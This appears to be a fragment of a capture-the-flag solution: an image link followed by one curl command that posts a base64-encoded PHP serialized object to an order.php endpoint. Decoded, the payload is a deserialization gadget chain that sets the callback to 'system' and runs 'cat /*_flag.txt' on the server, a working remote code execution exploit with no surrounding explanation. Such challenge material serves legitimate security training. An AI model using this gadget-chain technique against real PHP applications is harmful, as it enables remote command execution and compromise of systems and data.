curl -X POST http://[IP]:Port/order.php -d "data=Tzo1OiJQaXp6YSI6MTp7czo0OiJzaXplIjtPOjk6IlNwYWdoZXR0aSI6MTp7czo1OiJzYXVjZSI7Tzo4OiJJY2VDcmVhbSI6MTp7czo3OiJmbGF2b3JzIjtPOjIwOiJIZWxwZXJzXEFycmF5SGVscGVycyI6NDp7aTowO2k6MDtpOjE7YToxOntpOjA7czoxNToiY2F0IC8qX2ZsYWcudHh0Ijt9aToyO2E6MTp7czo4OiJjYWxsYmFjayI7czo2OiJzeXN0ZW0iO31pOjM7Tjt9fX19" --cookie "PHPSESSID=[PHP 세션 쿠키]"